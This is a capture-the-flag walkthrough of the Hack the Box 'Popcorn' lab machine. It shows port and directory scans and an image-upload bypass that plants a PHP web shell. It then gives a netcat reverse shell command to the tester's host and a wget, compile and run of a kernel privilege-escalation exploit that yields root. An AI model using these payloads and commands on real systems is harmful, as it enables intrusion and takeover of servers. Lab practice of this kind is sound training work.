Today we are going to solve another CTF challenge “Popcorn” which is available online for those who want to increase their skill in penetration testing. Popcorn is retried vulnerable lab presented by Hack the Box.
Level: Beginner
Task: find user.txt and root.txt file on victim’s machine.
Let’s begin with nmap port enumeration.
root@kali:~/htb/popcorn# nmap -sC -sV 10.10.10.6 Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-05 21:32 CET Nmap scan report for 10.10.10.6 Host is up (0.039s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA) |_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA) 80/tcp open http Apache httpd 2.2.12 ((Ubuntu)) |_http-server-header: Apache/2.2.12 (Ubuntu) |_http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.93 seconds
Nmap reveals a webserver running on port 80. Upon browsing to it, we see the homepage is just the default installation page. Let’s try and fuzz a bit to see if we can find some directories.
Dirbuster
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Mon Sep 18 02:05:46 EDT 2017
--------------------------------
http://10.10.10.6:80
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/
/test/
/icons/
/torrent/
/rename/
Dirs found with a 403 response:
/doc/
/cgi-bin/
--------------------------------
--------------------------------
We see the following accessible directories: test, icons, torrent and rename. Rename is just a simple PHP script that renames a file given the full path, although it only has permission to modify files in the web directory. It may come in handy later, but let’s put it aside for now.
Torrent, on the other hand, looks like a public and very outdated webapp! Let’s run Dirb against it quickly to see if there are any interesting directories.
root@kali:~/htb/popcorn# dirb http://10.10.10.6 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Tue Feb 5 21:36:27 2019 URL_BASE: http://10.10.10.6/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.6/ ---- + http://10.10.10.6/cgi-bin/ (CODE:403|SIZE:286) + http://10.10.10.6/index (CODE:200|SIZE:177) + http://10.10.10.6/index.html (CODE:200|SIZE:177) + http://10.10.10.6/server-status (CODE:403|SIZE:291) + http://10.10.10.6/test (CODE:200|SIZE:47330) ==> DIRECTORY: http://10.10.10.6/torrent/ ---- Entering directory: http://10.10.10.6/torrent/ ---- ==> DIRECTORY: http://10.10.10.6/torrent/admin/ + http://10.10.10.6/torrent/browse (CODE:200|SIZE:9278) + http://10.10.10.6/torrent/comment (CODE:200|SIZE:936) + http://10.10.10.6/torrent/config (CODE:200|SIZE:0) ==> DIRECTORY: http://10.10.10.6/torrent/css/ ==> DIRECTORY: http://10.10.10.6/torrent/database/ + http://10.10.10.6/torrent/download (CODE:200|SIZE:0) + http://10.10.10.6/torrent/edit (CODE:200|SIZE:0) ==> DIRECTORY: http://10.10.10.6/torrent/health/ --snip-- ==> DIRECTORY: http://10.10.10.6/torrent/torrents/ ==> DIRECTORY: http://10.10.10.6/torrent/upload/ + http://10.10.10.6/torrent/upload_file (CODE:200|SIZE:0) ==> DIRECTORY: http://10.10.10.6/torrent/users/
Exploitation
First thing that came to mind was renaming the blank index file in /secure/ to reveal the directory contents, however it seems to be jailed to the /rename/ directory.
At this point, we can try creating an account and see what our options are.
At first glance, we see an upload section. Wonder what we can do there!
Grab any old .torrent file from your favorite site. Ubuntu, Kali or the “bay” if you know what I mean. You can always create your own! After that, list your torrent on the site.
Once you have listed a torrent, go ahead and click on Edit this torrent and you will now be able to upload an image file for it.
For this next part, we will want to use Burp to intercept our image upload request. This will allow us to modify a few things to hopefully bypass the image file checks and get a malicious file on the server. Once you have Burp listening and your browser set to use it as a proxy, upload a PHP reverse shell in the image upload form. For good measure, I named mine puck.gif.php in case it performed a basic strpos or regex check for common image file extensions.
The intercepted request:f you look, you can see Content-Type: application/x-php which we can easily change to Content-Type: image/png and hopefully that will bypass the site’s filetype validity checks.


Success! Looks like our PHP file should now be on the server. Going back to our dirbust, it is probably safe to assume it is in either /upload/ or /images/. Images is most likely reserved for images distributed with the site files, so let’s try upload first.
Look at that, a PHP file. For my file, I used <?php echo (system($_GET['puck'])); ?> which lets you execute commands on the server by doing the following: http://10.10.10.6/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.php?puck=uname -a
Now that we have RCE on the server, we can do some fun stuff. Let’s set up a nc listener on our local machine with nc -nvlp 443
We can initiate the reverse connection by browsing to http://10.10.10.6/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.php?puck=nc -e /bin/sh 10.10.14.28 443
I found that there is an exploit which is used for getting Local privilege escalation. We have simply downloaded the file on our Desktop.

We upload the file using python
c:\Python37>python -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.6 - - [06/Feb/2019 08:49:40] "GET /15704.c HTTP/1.0" 200 -
c:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
10.10.10.6: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.6] 36089: NO_DATA
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
09:36:54 up 1 day, 18:03, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ cat /home/george/user.txt
5e3*****136
$ cd /tmp
$ wget http://10.10.14.15/15704.c
--2019-02-06 09:44:24-- http://10.10.14.15/15704.c
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/plain]
Saving to: `15704.c'
0K ......... 100% 288K=0.03s
2019-02-06 09:44:24 (288 KB/s) - `15704.c' saved [9487/9487]
$ gcc 15704.c -o exploit
$ chmod +x exploit
$ ./exploit
id
uid=0(root) gid=0(root)
cat /root/root.txt
f12*****b14
Author: Jacco Straathof
there is also a video from ippsec